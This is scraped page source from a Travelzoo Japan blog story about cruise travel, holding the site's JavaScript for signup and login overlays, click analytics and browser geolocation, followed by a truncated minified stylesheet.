        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp0i',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'クルーズは効率よく憧れを叶える旅行【ニュースリリース】 - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3661', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3661', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3661', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'クルーズは効率よく憧れを叶える旅行【ニュースリリース】',
                dealImage: 'https://www.travelzoo.com/images/tzoo.99531.0.782664.FamilyChildren_Beach_CruiseShip_shutterstock_29718467.jpg',
                targetUrl: 'https://www.travelzoo.com/jp/blog/pr/cruise/news-release/0529/',
                storyId: 3661,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3661"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/jp/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[JP] Story Page / クルーズは効率よく憧れを叶える旅行【ニュースリリース】', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0i';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0i';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="6p9ixt0nnFFYondl7RAyQwwQ8yEcpsqFA2StlLLu0t5tAA9e4cSsLuy6HK2Jm2w_B1B7py7_p_0ubbIGh3pmtdJiKPE1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/kauYXt4XGtXpfX/TisvAQ/MTle/AnZsWQ4B"></script><link rel="stylesheet" type="text/css"  href="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/XQ/R0UZAQ/YQVn/PH1NBAVZ"><script  src="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/XQ/R0UZAQ/FUBj/EVhTL3Up" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0I-
body_size: 12071
content:
/* -- 2026-01-16T04:40:23.6893439Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro 